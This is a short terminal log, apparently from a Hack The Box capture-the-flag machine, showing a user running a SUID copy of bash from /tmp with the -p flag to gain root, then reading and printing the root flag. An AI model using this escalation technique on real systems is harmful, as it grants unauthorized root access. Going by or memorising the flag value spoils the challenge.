 PermissionError: [Errno 1] Operation not permitted
enzo@planning:~$ /tmp/bash
bash-5.2$ id
uid=1000(enzo) gid=1000(enzo) groups=1000(enzo)
bash-5.2$ whoami
enzo
bash-5.2$ exit
exit
enzo@planning:~$ /tmp/bash -p
bash-5.2# id
uid=1000(enzo) gid=1000(enzo) euid=0(root) groups=1000(enzo)
bash-5.2# ls
flag.txt  linpeas.sh  result  script.py  user.txt
bash-5.2# cd /root
bash-5.2# ls
root.txt  scripts
bash-5.2# cat root.txt
339268764c1221a14425795d2007941b
bash-5.2#
[0] 1:vpn-htb- 2:sudo* "afran